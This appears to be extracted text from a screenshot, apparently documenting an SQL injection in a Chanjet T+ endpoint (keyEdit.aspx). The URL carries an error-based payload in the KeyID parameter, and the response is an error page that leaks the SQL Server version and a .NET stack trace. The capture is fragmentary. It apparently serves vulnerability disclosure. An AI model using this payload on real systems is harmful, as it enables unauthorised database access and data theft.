 /tplus/UFAQD/keyEdit.aspx?KeyID=1%27%20and%201=(select%20@@version)%20--&preload=1
6d7c
帮助
畅捷安全盾维护
<!DOCTYPE html><html><
亲,很抱歉,当前页面报错了!
请重新登录或截图联系服务人员!
错误信息:在将 nvarchar 值 'Microsoft SQL Server 2014 - 12.0.2000.8 (X64) Feb 20
2014 20:04:26 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on
Windows NT 6.1 (Build 7601: Service Pack 1) ' 转换成数据类型 int 时失败。堆栈是:
在 System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean
breakConnection, Action`1 wrapCloseInAction) 在
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception,
Boolean breakConnection, Action`1 wrapCloseInAction) 在
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject
stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) 在
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand
cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet
bulkCopyHandler, TdsParserStateObject stateObj, Boolean& dataReady) 在
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) 在
System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout,
Boolean& more) 在 System.Data.SqlClient.SqlDataReader.Read() 在
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) 在
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable
datatable, String srcTable, DataReaderContainer dataReader, Int32 startRecord,
安 全 盾 ID:
Int32 maxRecords, DataColumn parentChapterColumn, Object
parentChapterValue) 在 System.Data.Common.DataAdapter.Fill(DataSet dataSet,
String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxRecords) 在
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[]
datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand
command, CommandBehavior behavior) 在